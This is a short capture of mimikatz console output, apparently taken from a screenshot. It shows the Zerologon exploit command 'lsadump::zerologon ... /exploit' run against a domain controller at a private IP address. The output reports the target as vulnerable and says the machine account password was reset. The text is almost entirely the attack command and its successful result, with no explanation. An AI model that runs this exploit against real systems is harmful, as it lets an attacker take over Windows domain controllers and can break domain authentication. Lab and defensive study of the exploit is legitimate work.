 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::zerologon /target:192.168.20.30 /ntlm /null /account:WIN-7NRTJO59O7N$ /exploit
[rpc] Remote   : 192.168.20.30
[rpc] ProtSeq  : ncacn_ip_tcp
[rpc] AuthnSvc : WINNT (10)
[rpc] NULL Sess: yes
Target : 192.168.20.30
Account: WIN-7NRTJO59O7N$
Type   : 6 (Server)
Mode   : exploit
Trying to 'authenticate'...
===
NetrServerAuthenticate2: 0x00000000
NetrServerPasswordSet2 : 0x00000000
* Authentication: OK -- vulnerable
* Set password  : OK -- may be unstable
mimikatz(commandline) # exit
Bye!